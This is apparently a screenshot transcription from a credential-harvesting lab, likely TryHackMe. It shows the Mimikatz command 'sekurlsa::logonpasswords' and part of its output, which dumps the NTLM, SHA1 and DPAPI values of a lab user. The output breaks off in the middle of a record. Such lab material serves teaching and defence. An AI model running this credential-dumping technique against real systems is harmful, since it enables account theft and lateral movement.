 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2481965 (00000000:0025df2d)
Session : RemoteInteractive from 2
User Name : thm
Domain : THM
Logon Server : CREDS-HARVESTIN
Logon Time : 3/8/2025 3:13:57 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1114
msv :
[00000003] Primary
* Username : thm
* Domain : THM
* NTLM : fc525c9683e8fe067095ba2ddc971889
* SHA1 : e53d7244aa8727f5789b01d8959141960aad5d22
* DPAPI : cd09e2e4f70ef660400b8358c52a46b8
tspkg :
wdigest :
* Username : thm
* Domain : THM